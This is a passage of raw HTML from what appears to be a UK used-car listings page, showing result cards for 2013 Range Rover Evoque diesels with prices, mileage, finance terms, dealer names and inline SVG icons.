40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2.2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">81.9k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Beckside 4x4 Centre Ltd</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01274 059181"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01274 059181 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77001218/?i=0&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76426383/?i=1&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Land Rover<!-- -->, <!-- -->Range Rover Evoque</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2013 - 2.2 SD4 Pure SUV 5dr Diesel Auto 4WD Euro 5 (190 ps)</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 67 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>67</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£8,999</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£168/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2.2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">71.5k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Compass Motor Company Limited</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:0191 607 7464"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">0191 607 7464 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76426383/?i=1&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77139425/?i=2&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Land Rover<!-- -->, <!-- -->Range Rover Evoque</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2013 (62) - 2.2 SD4 Dynamic 5dr Auto [Lux Pack]</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 22 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>22</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£7,990</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" 